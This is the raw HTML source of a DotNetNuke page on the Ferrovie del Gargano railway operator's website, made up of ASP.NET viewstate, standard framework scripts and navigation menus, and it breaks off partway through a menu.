Tl8pNGSSllzgUkGdiyMdm5WKAsY0KVRzRg3VGDoqWtUNtQ90wToS5lfLsX9B4lsRO/anICoTCHlJ92aUPIitsp6xs3LjeKByajxenYtaEj/yh9o5C32bKV1ON0eohGsoARFhGM8r+0lNKOEL6Has3SyQbdhoAywj4Ehwgoe8CH8hkHqzwnmEtLkNnKAMfEqPNDa7ekTp4ENyZ4tAYOlYo417L2VL2yl3H6r2Azn7M+WNJnHUKsi2BTrSknwGukc2oBqlFTqMGhy5MXz/LRR5XbT2vEVst+yzXJA3DdR7mrQ/SnNBEgaSFqSlDAXNVpUVsZMzivKUV//IQ347mSASXohrkUMynJnVEcbBeqVLpTi1DMxondVCSnAygmdL7qTiSkd6l17bU9JREzD6oPlgKf1u4M9d5wjsdlYXIqpFyQxz3dsSQQj3al6BAxwTcl/pLXdrSMEY7s95VCv20HUO6SwnoX2YUolU3smf6/ukV2mqHPNlUB+yjwfvtynj7GyuyCY8Nk8mVr6trbmsH0yVgnv0pZkyn/gynHtycagW5DbEarq1W3ilINVm4izsyla4d8EbEblQj6BdAc4U1MTgMcDj5p/[base64]/0I10fnCr1P9tloo6jBS212QGk/bRpGbiDfZiHdzLX9HNq82wKi2N4e7r1OaXpivFBfHQ5twNbnfF4Potq7eMRSZ9hkEFUuGBC/8phIWulNak+AGNDdVz+RK9//VBZf+MHO9PZKgLrLqpFjy0Y/lepzx0ugxvgCjZchPS6gZ2u8QOYsS/8h25N8uXo8DKd6HSF6OBD7unvMjsvs/[base64]/xdOlGGAsPrjlgX9Wyo7QETMsl90Q2lBPuyQS1EirxVLyup0WijEQ7gakhIez3TkWCqmJ2I0w85nTpLYEIcdk5fVr9pKxcfhtsZ5J5geyC802YCB+z2nE8gbMrtvmY1GSUyRJNaxj0BWCM9kqrzchrpCf4EwoI/n0bmqLZ/tsGtt3ifywnt2RbHxsNjnNkD5ZsxGtYLgZ0dczIuBqGIR0cCT57HuPugBE+E4Uxs+eswNiC80x07Ko24Vu+KTfjyzwmOxxfrrsxWVGhzJCJcOIY7/Pm3f8/d27IxWyhgA2KVctHdchzAwXD+bRfikJVzvOgcWyuqTVEGwHjtPC3Je/lVrSGViPo+IIKvV/F2OLfNVgCGI4ezFPt3Dd2j6VOwUwrPMJY1wru/QmvIYqvrKDqhSFYpHZ5SK/sMeA6Mp74jSARpCqv6Bbn3LDsa42kwFfJoiJoACmiNCwf8cyFAUzIm7SqUlXreQT7BIhUulndfNGwk4tBIfeJWFjY91GLiSy05BkEQU8UkePOkrGB3tZApRWXetgXkxUtCyJDwmD7+bgieFDMjx/BySTGVUObMoRysgHbsCdZPMGV8E0X9jurlu5bxwu1zAyd6999e308BCUHFk/bnQZd2UlQJDkTeyoDLDLOsnbXhkCAecpJunBnqc/nXA/xDArXc6pLgVp4rKoMVF67e/oycIe06BaUIAADxCWoRmSKpyl5twKDxNhLNZUdVIfqwRncgw8t/S8Dw+hnabFcITqrP6a38yfYe/D5IJzbvvjUMIysQ5VNNLJa3tJq+gCrZBdIjP6/wTF+VYggpyRQmmekJEACxxTYsWv3+Ba+1pZPE5PiDAbN5mKGXDtn0WGmovhStOMdax0bdTfXN5WCt1gsKmyalRCWW2HRFQFjULvJ5patdsntJ7R6Qf8jqaTaDsCdV2RHznMhyUt3Y+SbCHcOYTcox9JkLOW+RmZwJpul6vkVAYoSAp2C+10oWork9GNos6JGLfSjl6/vtm9DkcdJdkshYlncrDv74G14sVVdgNo2stq1JA2NikSpVO2Ra2Opf2iC2+Lm3s6TMHiqV+4L+4IP/EzJ+69ZyCo/vP2rL46sFcG22QLc+7WHXCU8qT2EHYnz3SqzgAWqGWfgRl818FuKPeCTEfc1l+rw585Ir7oNxOiKMOKIjdG60zMqjLCvSOCQ0BYi2ChtiCqvWFNcFAeWJ+19PECSgQ9oQCyMOZ64/2OR+Zvxh/mSfGeeAj67SItfFmkRDYNe03ADaDu5jzk3yTZ7zUY2gb+Thd55O/Sn4RlNT1OGfcrD5MyWU9mMyKEETz6THq1ahUU/LNOzZULeEdyq4+gR0/[base64]/tpW/vbZ/oiw8ygZWnB+/Z31BWQQ58zEUBsZ/zsv8JIpjhd5hhzlI+EJz0muUHr+lfUBKRGnaWUHkQx0HFq+Kn89FCn/Cw18CyJUICEfKUNjSB99avFvCfgFvhgFYW9WyP3pepbCpRlke5mQvU8RmodwS55uM0O/tN49uhKHNKpzrl81EerS/N8Aekfs8kKeUDcVXqpKgVvz0nLZNvz2dF9N4q7doc6tTsA+4RJUltK69/G9oxswlkP3pZNUdQe+UoOedDdh954QHwH3LP/j0sMVzR57iZdQ+NT+M/[base64]/suHunRNRdwIB2EJRSt+W7dpubTnx0qKmJW7y5OumaBdkdJgdUVzX8ZMvwsaLOigfOnjVM92TO74uSxc/5e/ly/MCK+3XdFF1AXhbWmlz3OYW4BY5o1wqIf+ti/qvkO1TxwJIzOckc2OKBr4QgjvztlHSycH/nITt9XMajBn/M5Pkjc69yDeHocUo0D+0BcUoycPjC9DenWptoBkM0COD7lNCDiaFqCzGhhNMkXViLsX0y9YKXzkr5bXxIimHTZghnBDBXp8KZj8lIS8r/+VgMZ/3DDQe9udzE9u92OltQPyYLiLP3THn30dfcbP3TVMozIfs9TCVwJZn+Q66MthfrXqtkrohqT1BBjr+4BhHDGA6KilGqLtn5MyjWcRQqptRGIBro/98MkV4q6zSQjLkClnzHDtoiDfPd+34N45gsnJE1PbtQVRONWtJP9ZFMXx4QljK6J971hSg3NcmF4k0/quahFeKAKzdDBZ/niYPrmJx87EWq++XMDHpK+Ll5Ol7KnKH+ix59Sa+IJt4I//m9ExwKvpg=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=quGX6-O0OGjvkWCMcWcC20FiSo6u5i8b8b1vMxumoO3hMZug8grfJnKX3IiI_2VQGcUSjUBGqpTonGpx0&amp;t=637814689746327080" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"en-GB","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":".","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":",","CurrencySymbol":"£","NaNSymbol":"NaN","CurrencyNegativePattern":1,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-Infinity","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":".","NumberGroupSeparator":",","CurrencyPositivePattern":0,"PositiveInfinitySymbol":"Infinity","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":".","PercentGroupSeparator":",","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"AM","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402297199999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":"/","FirstDayOfWeek":1,"CalendarWeekRule":2,"FullDateTimePattern":"dd MMMM yyyy HH:mm:ss","LongDatePattern":"dd MMMM yyyy","LongTimePattern":"HH:mm:ss","MonthDayPattern":"d MMMM","PMDesignator":"PM","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd/MM/yyyy","ShortTimePattern":"HH:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"ShortestDayNames":["Su","Mo","Tu","We","Th","Fr","Sa"],"DayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"AbbreviatedMonthNames":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec",""],"MonthNames":["January","February","March","April","May","June","July","August","September","October","November","December",""],"IsReadOnly":false,"NativeCalendarName":"Gregorian Calendar","AbbreviatedMonthGenitiveNames":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec",""],"MonthGenitiveNames":["January","February","March","April","May","June","July","August","September","October","November","December",""]},"eras":[1,"A.D.",null,0]};//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-GB%3a9ddf364d-d65d-4f01-a69e-8b015049e026%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="fndtLF7JUKpyucBsV3WTBEV3ictVgj81VHD1xVEaXb0bULRTvsvbAsHpBCHBNvxEHitSVWaNoxH7dXZucqF8FomoQWxuwQF5C5j1JNss6PjT2RnVb+fsoG1gdXMi9g0tlSyfo6OSGMSApmVhswK+fYyjSugb9nnh5IuEYDcXTuNvZ/L0JhNBR5tEShvsCSJir7Dj4yDfVKSU9UD+EkXUWm7qOLf0Z8wbQcD4CQiIh9ZUTNzUhI/KYo2UyN8vsYPAvZl/FtedVIpRlHpUsVMiSdvlaARE28WAmlrACqMjIrG7NwTJiTlMJ56FtXGndoztlFUE4seD3MDQuzIIHzim2/Q1xWX2yNnDCoGMvg==" />
</div><script src="/js/dnn.js?cdv=130" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xBlog/Resource/js/jquery.easing.js?cdv=130" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xBlog/Skins/Skin_03_Simple/js/skin.js?cdv=130" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xBlog/Resource/js/jquery.validationEngine.js?cdv=130" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=130" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xBlog/Resource/js/jquery.validationEngine-en.js?cdv=130" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xBlog/SkinEffects/Effect_01_TransBanner/js/trans-banner.min.js?cdv=130" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=130" type="text/javascript"></script><script src="/js/dnncore.js?cdv=130" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=130" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        


 


<!--[if lt IE 9]>
<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]--> 
<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false"></script> 
<script type="text/javascript" src="/Portals/_default/Skins/20047-UnlimitedColorPack-033/scripts/jquery.gmap.min.js"></script> 
        <div class="body_bg full">
                         <div id="dnn_wrapper">
            <div  class="navigation  navigation_mobile visible-xs">
          <div class="searchBox2" id="search2" >
                <span id="dnn_dnnSEARCH2_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH2$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH2_txtSearch" class="NormalTextBox" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText"></a>
    </span>
    <a id="dnn_dnnSEARCH2_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH2$cmdSearch&#39;,&#39;&#39;)">GO</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-GB',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH2_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH2_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

              </div>
          <div id="mobile_menu"  >
                
<div class="menu_main">
  <div id="multi_menu4dfafcf33e" class="multi_menu">
<ul  id="gomenu4dfafcf33e" class="dropdown "><li class=" Item-1 "><a href="https://www.ferroviedelgargano.com/en-gb/" class="menuitem "  title="Home"  ><span>Home</span></a></li><li class=" Item-2 dir"><a href="javascript:;" class="menuitem "  title="Who we are"  ><span class='menu_arrow arrow_opened'>+</span><span>Who we are</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/en-gb/Chi-siamo/History"   title="History of Ferrovie del Gargano"  ><span>History</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/en-gb/Chi-siamo/Organizational-structure"   title="Organization of Ferrovie del Gargano"  ><span>Organizational structure</span></a></li><li class=" SunItem-3 "><a href="https://www.ferroviedelgargano.com/en-gb/Chi-siamo/Railway-network"   title="Railway network FdG"  ><span>Railway network</span></a></li><li class=" SunItem-4 "><a href="https://www.ferroviedelgargano.com/en-gb/Chi-siamo/Bus-network"   title="Bus network FdG"  ><span>Bus network</span></a></li><li class=" SunItem-5 dir"><a href="javascript:;"   title="Our fleet"  ><span class='menu_arrow arrow_opened'>+</span><span>Our fleet</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/en-gb/Chi-siamo/La-nostra-flotta/Road-services"   title="Fleet bus"  ><span>Road services</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/en-gb/Chi-siamo/La-nostra-flotta/Rail-services"   title="Fleet on rail"  ><span>Rail services</span></a></li></ul></li><li class=" SunItem-6 "><a href="https://www.ferroviedelgargano.com/en-gb/Chi-siamo/Our-stations"   title="Railway stations of the Gargano"  ><span>Our stations</span></a></li><li class=" SunItem-7 "><a href="https://www.ferroviedelgargano.com/en-gb/Chi-siamo/Ciak-si-gira-en-GB"   title="The railways in the cinema"  ><span>Action!</span></a></li></ul></li><li class="current Item-3 dir"><a href="javascript:;" class="menuitem "  title="News"  ><span class='menu_arrow arrow_closed'>-</span><span>News</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/en-gb/News/Last-news"   title="Last news"  ><span>Last news</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/en-gb/News/Press-releases"   title="Press releases"  ><span>Press releases</span></a></li></ul></li><li class=" Item-4 "><a href="https://www.ferroviedelgargano.com/en-gb/Tenders" class="menuitem "  title="Tenders"  ><span>Tenders</span></a></li><li class=" Item-5 "><a href="https://www.ferroviedelgargano.com/en-gb/Supplier-register" class="menuitem "  title="Supplier register"  ><span>Supplier register</span></a></li><li class=" Item-6 dir"><a href="javascript:;" class="menuitem "  title="Management systems"  ><span class='menu_arrow arrow_opened'>+</span><span>Management systems</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/en-gb/Management-systems/Railway-safety"   title="Railway safety"  ><span>Railway safety</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/en-gb/Management-systems/Quality"   title="Sistemi di Gestione - Qualità"  ><span>Quality</span></a></li><li class=" SunItem-3 "><a href="https://www.ferroviedelgargano.com/en-gb/Management-systems/Environmental"   title="Environmental"  ><span>Environmental</span></a></li><li class=" SunItem-4 "><a href="https://www.ferroviedelgargano.com/en-gb/Management-systems/Social-responsability"   title="Social Responsability "  ><span>Social responsability</span></a></li><li class=" SunItem-5 "><a href="http://www.ferroviedelgargano.com/en-gb/Information/Charter-of-services"   title="Charter of services"  ><span>Charter of services</span></a></li><li class=" SunItem-6 "><a href="https://www.ferroviedelgargano.com/en-gb/Management-systems/Customer-satisfaction"   title="Customer satisfaction"  ><span>Customer satisfaction</span></a></li></ul></li><li class=" Item-7 "><a href="https://www.ferroviedelgargano.com/en-gb/Infrastructure-manager" class="menuitem "  title="Infrastructure manager"  ><span>Infrastructure manager</span></a></li><li class=" Item-8 dir"><a href="javascript:;" class="menuitem "  title="Information"  ><span class='menu_arrow arrow_opened'>+</span><span>Information</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/en-gb/Information/Charter-of-services"   title="Service charter "  ><span>Charter of services</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/en-gb/Information/Protection-of-passengers-rights"   title="Protection of passengers’ rights"  ><span>Protection of passengers’ rights</span></a></li><li class=" SunItem-3 "><a href="https://www.ferroviedelgargano.com/en-gb/Linee/Stores"   title="Stores"  ><span>Stores</span></a></li><li class=" SunItem-4 "><a href="https://www.ferroviedelgargano.com/en-gb/Linee/Servizi-ferroviari/Travel-Regulations"   title="General transport conditions for railway services"  ><span>General transport conditions for railway services</span></a></li><li class=" SunItem-5 "><a href="https://www.ferroviedelgargano.com/en-gb/Information/Travelers-with-reduced-mobility"   title="Travelers with reduced mobility"  ><span>Travelers with reduced mobility</span></a></li><li class=" SunItem-6 "><a href="https://www.ferroviedelgargano.com/en-gb/Linee/Servizi-ferroviari/Bike-transport-on-the-train"   title="Bike transport on the train"  ><span>Bike transport on the train</span></a></li><li class=" SunItem-7 "><a href="https://www.ferroviedelgargano.com/en-gb/Linee/Extraurban-Services/Travel-regulations-Extra-urban-buses"   title="General conditions of transport TPL buses "  ><span>General conditions of transport TPL buses</span></a></li><li class=" SunItem-8 "><a href="https://www.ferroviedelgargano.com/en-gb/Linee/State-Services/Travel-regulations-national-bus-lines"   title="Travel regulations national bus lines"  ><span>Travel regulations national bus lines</span></a></li><li class=" SunItem-9 "><a href="https://www.ferroviedelgargano.com/en-gb/Linee/Urban-Services/Urban-Service-of-San-Severo/Travel-regulations-Urban-Services"   title="General conditions of transport Urban Bus Service "  ><span>General conditions of transport Urban Bus Service</span></a></li><li class=" SunItem-10 "><a href="https://www.ferroviedelgargano.com/en-gb/Information/Strikes"   title="Strikes"  ><span>Strikes</span></a></li><li class=" SunItem-11 "><a href="https://www.ferroviedelgargano.com/en-gb/Information/Lost-items"   title="Lost items"  ><span>Lost items</span></a></li><li class=" SunItem-12 "><a href="https://www.ferroviedelgargano.com/en-gb/Information/Useful-numbers"   title="Useful numbers"  ><span>Useful numbers</span></a></li></ul></li><li class=" Item-9 dir"><a href="javascript:;" class="menuitem "  title="Fares"  ><span class='menu_arrow arrow_opened'>+</span><span>Fares</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/en-gb/Fares/Rail-Services-fares"   title="Rail Services fares"  ><span>Rail Services fares</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/en-gb/Fares/Fares-for-extra-urban-buses"   title="Fares for  extra urban buses"  ><span>Fares for  extra urban buses</span></a></li><li class=" SunItem-3 "><a href="https://booking.ferroviedelgargano.com/"   title="Fares for  Bus Lines of State"  target="_blank"><span>Fares for  Bus Lines of State</span></a></li><li class=" SunItem-4 "><a href="https://www.ferroviedelgargano.com/en-gb/Fares/Fares-for-Urban-Services"   title="Fares for  Urban Services"  ><span>Fares for  Urban Services</span></a></li></ul></li><li class=" Item-10 dir"><a href="javascript:;" class="menuitem "  title="Contact us"  ><span class='menu_arrow arrow_opened'>+</span><span>Contact us</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/en-gb/Contact-us/Information"   title="Information"  ><span>Information</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/en-gb/Contact-us/Complaints"   title="Complaints"  ><span>Complaints</span></a></li><li class=" SunItem-3 "><a href="https://www.ferroviedelgargano.com/en-gb/Contact-us/Refunds-Railway-services-indemnities-Reg-CE-1371-2007"   title="Railway services indemnities (Reg. CE 1371/2007)"  ><span>Railway services indemnities (Reg. CE 1371/2007)</span></a></li><li class=" SunItem-4 "><a href="https://www.ferroviedelgargano.com/en-gb/Contact-us/Refund"   title="Refunds"  ><span>Refunds</span></a></li></ul></li></ul>
   </div>
</div>



<script type="text/javascript">
    jQuery(function ($) {
        $("#multi_menu4dfafcf33e").accordionpromulti({
            accordion: true,
            speed: 300,
            closedSign: '+',
            openedSign: '-'
        });
    }); 
</script>

              </div>
        </div>
            <div class="wrapper">
          <div class="hidden-xs">                                                 <!-- header3 -->
                <div id="header3">
              <header>
                    <div class="dnn_layout LogoMenuBox  ">
                  <div class="head_mid clearfix">
                        <div class="dnn_logo  ">
                      <a id="dnn_dnnLOGO_hypLogo" title="Ferrovie del Gargano" href="https://www.ferroviedelgargano.com/en-gb/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/logo_fdg_white.jpg?ver=2018-05-02-122004-383" alt="Ferrovie del Gargano" style="border-width:0px;" /></a>
                    </div>
                        <div class="HeaderRight">
                      <div class="Login ElementHide-xs ElementHide-sm ElementHide-md ElementHide-lg">
                            

                            <span class="sep">|</span>
                            
<div id="dnn_dnnLogin_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="this.disabled=true;" href="https://www.ferroviedelgargano.com/en-gb/login?returnurl=%2fen-gb%2fNews%2fNotizie-en-GB%2fArticleID%2f1822%2fTEST-3-EN">Login</a>
</div>
                          </div>
                      <div class="languageBox  ">
                            <div class="language-object" >

<span class="Language" title="Italiano (Italia)"><a href="https://www.ferroviedelgargano.com/it-it/News/Notizie/ArticleID/1822" ><img src="/images/Flags/it-IT.gif" alt="it-IT" /></a></span><span class="Language selected" title="English (United Kingdom)" ><img src="/images/Flags/en-GB.gif" alt="en-GB" /></span><span class="Language" title="Deutsch (Deutschland)"><a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten/ArticleID/1822" ><img src="/images/Flags/de-DE.gif" alt="de-DE" /></a></span>
</div>
                          </div>
                      <div id="dnn_HeadPane" class="HeadPane  "><div class="DnnModule DnnModule-DNN_HTML DnnModule-1922"><a name="1922"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr1922_ContentPane" class="contentpane"><!-- Start_Module_1922 --><div id="dnn_ctr1922_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1922_HtmlModule_lblContent" class="Normal">
	<ul class="Header_Info" style="padding-top: 10px;">
    <li><strong><a style="border-radius: 3px; padding: 5px; background-color: #ffffff; color: #066995;" href="https://fornitori.ferroviedelgargano.com/login.php" target="_blank"><span>Login Fornitori</span></a></strong></li>
    <li><strong><a style="border-radius: 3px; padding: 5px; background-color: #ffffff; color: #066995;" href="http://booking.ferroviedelgargano.com/login" target="_blank"><span>Area utente</span></a></strong></li>
    <li><strong><a style="border-radius: 3px; padding: 5px; background-color: #ffffff; color: #066995;" href="http://agenzia.ferroviedelgargano.com/login" target="_blank"><span>Area agenzia</span></a></strong></li>
</ul>
</div>

</div><!-- End_Module_1922 --></div>
     <div class="c_footer"></div>
</div>











</div></div>
                    </div>
                      </div>
                </div>
                    <div class="roll_menu">
                  <div class="header_top  ">
                        <div class="dnn_layout">
                      <div class="head_mid clearfix">
                            <div class="roll_logo  ">
                          <a id="dnn_dnnLOGO2_hypLogo" title="Ferrovie del Gargano" href="https://www.ferroviedelgargano.com/en-gb/"><img id="dnn_dnnLOGO2_imgLogo" src="/Portals/0/logo_fdg_white.jpg?ver=2018-05-02-122004-383" alt="Ferrovie del Gargano" style="border-width:0px;" /></a>
                        </div>
                            <div class="pulldownsearch  ">
                          <div class="searchbut"  ><span class="fa fa-search"></span></div>
                          <div class="searchBox" id="search" style="display:none;"> <span class="searchArrow"> </span>
                                <span id="dnn_dnnSEARCH_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH_txtSearch" class="NormalTextBox" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText"></a>
    </span>
    <a id="dnn_dnnSEARCH_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH$cmdSearch&#39;,&#39;&#39;)">GO</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-GB',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

                              </div>
                        </div>
                            <nav>
                          <div class="dnn_menu hidden-xs">
                                <div id="dnngo_megamenu" class="IHide-sm IHide-md">
                              
    <div class="dnngo_gomenu" id="dnngo_megamenu7951df4512">
      
         <ul class="primary_structure">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/"   title="Home"  ><span>Home</span></a>
</li>
 <li class="dir ">
<a href="javascript:;"   title="Who we are"  ><span>Who we are</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Chi-siamo/History"   title="History of Ferrovie del Gargano"  ><span>History</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Chi-siamo/Organizational-structure"   title="Organization of Ferrovie del Gargano"  ><span>Organizational structure</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Chi-siamo/Railway-network"   title="Railway network FdG"  ><span>Railway network</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Chi-siamo/Bus-network"   title="Bus network FdG"  ><span>Bus network</span></a>
</li>
 <li class="dir ">
<a href="javascript:;"   title="Our fleet"  ><span>Our fleet</span></a>
 <div class="dnngo_submenu">
 <ul>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Chi-siamo/La-nostra-flotta/Road-services"   title="Fleet bus"  ><span>Road services</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Chi-siamo/La-nostra-flotta/Rail-services"   title="Fleet on rail"  ><span>Rail services</span></a>
</li>
</ul>
</div>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Chi-siamo/Our-stations"   title="Railway stations of the Gargano"  ><span>Our stations</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Chi-siamo/Ciak-si-gira-en-GB"   title="The railways in the cinema"  ><span>Action!</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir current">
<a href="javascript:;"   title="News"  ><span>News</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/News/Last-news"   title="Last news"  ><span>Last news</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/News/Press-releases"   title="Press releases"  ><span>Press releases</span></a>
</li>
</ul>
</div>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Tenders"   title="Tenders"  ><span>Tenders</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Supplier-register"   title="Supplier register"  ><span>Supplier register</span></a>
</li>
 <li class="dir ">
<a href="javascript:;"   title="Management systems"  ><span>Management systems</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Management-systems/Railway-safety"   title="Railway safety"  ><span>Railway safety</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Management-systems/Quality"   title="Sistemi di Gestione - Qualità"  ><span>Quality</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Management-systems/Environmental"   title="Environmental"  ><span>Environmental</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Management-systems/Social-responsability"   title="Social Responsability "  ><span>Social responsability</span></a>
</li>
 <li class=" ">
<a href="http://www.ferroviedelgargano.com/en-gb/Information/Charter-of-services"   title="Charter of services"  ><span>Charter of services</span></a>
</li>
 <li class=" ">
